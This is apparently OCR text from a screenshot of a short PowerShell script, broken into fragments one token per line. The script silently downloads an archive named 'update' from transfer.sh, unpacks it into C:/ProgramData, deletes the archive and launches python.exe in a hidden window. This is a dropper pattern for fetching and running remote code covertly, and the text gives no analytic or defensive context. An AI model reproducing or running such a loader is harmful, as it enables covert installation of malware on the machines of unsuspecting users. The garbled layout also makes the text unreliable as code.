
$ProgressPreference
 = 
'SilentlyContinue'
$ErrorActionPreference
 = 
'SilentlyContinu
Invoke
-
WebRequest
	-
UseBasicParsing
	-
Uri
https:
//transfer.sh/
0
tUIJu/
U
	-
OutFile
$env
:tmp/update
Expand
-
Archive
	-
Force
	-
LiteralPath
$env
:tmp/update
.zip

	-
DestinationPath
C:
/
ProgramData
Remove
-
Item
$env
:tmp/update
Start
-
Process
	-
WindowStyle
Hidden
	-
FilePath
	python.exe

	-
Wait